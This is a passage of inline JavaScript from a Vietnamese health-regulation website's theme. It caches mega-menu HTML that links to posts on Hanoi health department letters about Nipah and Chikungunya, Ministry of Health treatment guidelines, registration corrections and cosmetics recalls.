v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\">C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-4159-syt-nvy-ve-viec-v-tang-cuong-phong-chong-benh-chikungunya\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 12 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c t\u0103ng c\u01b0\u1eddng ph\u00f2ng, ch\u1ed1ng b\u1ec7nh Chikungunya\">C\u00f4ng v\u0103n s\u1ed1 : 4159\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn - theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chan-doan-va-dieu-tri-benh-than-man-va-mot-so-benh-ly-than-theo-bo-y-te-quyet-dinh-so-2388-qd-byt-ngay-12-08-2024\/\"  rel=\"bookmark\" title=\"H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0 m\u1ed9t s\u1ed1 b\u1ec7nh l\u00fd th\u1eadn &#8211; theo B\u1ed9 Y t\u1ebf, Quy\u1ebft \u0111\u1ecbnh s\u1ed1 2388\/Q\u0110-BYT ng\u00e0y 12\/08\/2024\">H\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1eadn m\u1ea1n v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/12\/21658_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21658-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21658\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh Q\u0110 c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21578-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21578\/QLD-\u0110K ng\u00e0y 14 th\u00e1ng 11 n\u0103m 2018 \u0111\u00ednh ch\u00ednh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/21270_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-21270-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K\">C\u00f4ng v\u0103n 21270\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p S\u0110K<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/16607_QLD_\u0110K_2018_2018-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/correction\/\" class=\"td-post-category\">Correction\/\u0110\u00ednh ch\u00ednh<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16607-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd\">C\u00f4ng v\u0103n 16607\/QLD-\u0110K n\u0103m 2018 \u0111\u00ednh ch\u00ednh quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5202-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5202-ve-viec-my-pham-gia-lactacyd-baby-extra-milky\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 29 th\u00e1ng 9 n\u0103m 2025 V\u1ec1 vi\u1ec7c m\u1ef9 ph\u1ea9m gi\u1ea3 Lactacyd Baby Extra Milky\">C\u00f4ng v\u0103n s\u1ed1 : 5202\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/02\/CV-34-YT-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham-0001-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cv-34-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0 ti\u00eau hu\u1ef7 m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">CV 34\/YT v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i v\u00e0...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/17253_QLD_MP_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 17253\/QLD-MP\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-17253-qld-mp\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng \u0111\u1ea1t CL\">C\u00f4ng v\u0103n 17253\/QLD-MP \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i SP kh\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 10808\/QLD-MP\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/cosmetic\/\" class=\"td-post-category\">Cosmetic\/M\u1ef9 ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-10808-qld-mp-vi-pham-my-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu h\u1ed3i m\u1ef9 ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
